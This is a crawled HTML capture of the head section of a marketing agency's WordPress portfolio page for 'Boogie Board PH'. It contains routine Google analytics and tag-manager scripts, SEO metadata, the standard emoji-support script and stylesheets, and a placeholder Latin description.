

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.netrev.marketing/portfolio/boogie-board-ph/
body_size: 15976
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" >
<head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6DEL50TT8W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6DEL50TT8W');
</script>
	<meta name="facebook-domain-verification" content="dphwyamzqtmomzlz5tarumafmxqpwq" />
	<meta name="google-site-verification" content="BKIWtKFdyHZXvhGcCgTjhfZItjPVgkNOz2QL3iu17TQ" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K46WJ6');</script>
<!-- End Google Tag Manager -->
    <!-- Required meta tags always come first -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <link rel="icon" type="image/png" href="https://www.netrev.marketing/wp-content/uploads/2017/06/favicon.png">    <link rel="pingback" href="https://www.netrev.marketing/xmlrpc.php" />
    
    
    <style>.wpb_wrapper > ul,
.page-template-default ul {
    list-style: inside none disc;
    margin-bottom: 10px;
    padding-left: 30px;
}
.sp-main-body img {width:auto !important; float: none !important;}
.sp-main-body p {margin: 0 0 10px;}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Boogie Board PH - NetRev Marketing Group</title>
	<link rel="canonical" href="https://www.netrev.marketing/portfolio/boogie-board-ph/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Boogie Board PH - NetRev Marketing Group" />
	<meta property="og:description" content="Est usus legentis in iis qui facit eorum claritatem. Investigationes demonstraverunt lectores legere me lius quod ii legunt saepius. Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum. Mirum est notare quam littera gothica, quam nunc putamus parum claram facit eorum claritatem. Investigationes demonstraverunt lectores legere me lius quod ii legunt saepius. Claritas est etiam [&hellip;]" />
	<meta property="og:url" content="https://www.netrev.marketing/portfolio/boogie-board-ph/" />
	<meta property="og:site_name" content="NetRev Marketing Group" />
	<meta property="og:image" content="https://www.netrev.marketing/wp-content/uploads/2017/04/boogie-1.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.netrev.marketing/portfolio/boogie-board-ph/","url":"https://www.netrev.marketing/portfolio/boogie-board-ph/","name":"Boogie Board PH - NetRev Marketing Group","isPartOf":{"@id":"https://www.netrev.marketing/#website"},"primaryImageOfPage":{"@id":"https://www.netrev.marketing/portfolio/boogie-board-ph/#primaryimage"},"image":{"@id":"https://www.netrev.marketing/portfolio/boogie-board-ph/#primaryimage"},"thumbnailUrl":"https://www.netrev.marketing/wp-content/uploads/2017/04/boogie-1.png","datePublished":"2017-04-21T17:13:10+00:00","dateModified":"2017-04-21T17:13:10+00:00","breadcrumb":{"@id":"https://www.netrev.marketing/portfolio/boogie-board-ph/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.netrev.marketing/portfolio/boogie-board-ph/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.netrev.marketing/portfolio/boogie-board-ph/#primaryimage","url":"https://www.netrev.marketing/wp-content/uploads/2017/04/boogie-1.png","contentUrl":"https://www.netrev.marketing/wp-content/uploads/2017/04/boogie-1.png","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://www.netrev.marketing/portfolio/boogie-board-ph/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.netrev.marketing/"},{"@type":"ListItem","position":2,"name":"Boogie Board PH"}]},{"@type":"WebSite","@id":"https://www.netrev.marketing/#website","url":"https://www.netrev.marketing/","name":"NetRev Marketing Group","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.netrev.marketing/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Feed" href="https://www.netrev.marketing/feed/" />
<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Comments Feed" href="https://www.netrev.marketing/comments/feed/" />

<!-- WPSocial SEO Booster Plugin (Version Developer 1.1.0) || Open Graph, Google Plus & Twitter Card Integration || http://www.wpsocial.com/plugins/seo -->
<meta itemprop="name" content="Boogie Board PH - NetRev Marketing Group">
<meta itemprop="description" content="Est usus legentis in iis qui facit eorum claritatem. Investigationes demonstraverunt lectores legere me lius quod ii legunt saepius. Claritas est etiam processu">
<meta itemprop="image" content="https://www.netrev.marketing/new/wp-content/uploads/2016/06/digital-business-transformation.png" />
<meta property="og:locale" content="en_us">
<meta property="fb:app_id" content="828587643966233">
<meta property="og:title" content="Boogie Board PH - NetRev Marketing Group">
<meta property="og:description" content="Est usus legentis in iis qui facit eorum claritatem. Investigationes demonstraverunt lectores legere me lius quod ii legunt saepius. Claritas est etiam processu">
<meta property="og:url" content="https://www.netrev.marketing/portfolio/boogie-board-ph/">
<meta property="og:site_name" content="NetRev Marketing Group">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.netrev.marketing/new/wp-content/uploads/2016/06/digital-business-transformation.png" />
<!-- / WPSocial SEO Booster Plugin -->

		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.28.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6DEL50TT8W"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.netrev.marketing\/portfolio\/boogie-board-ph\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6DEL50TT8W',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6DEL50TT8W', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.netrev.marketing\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.netrev.marketing/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_bootstrap-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/bootstrap.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_bootstrap_theme-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/bootstrap_theme.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_fontawesome-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/font-awesome.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_pe-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/pe-icon-7-stroke.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_maginific-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/magnific-popup.css?ver=1.3.1' type='text/css' media='all' />
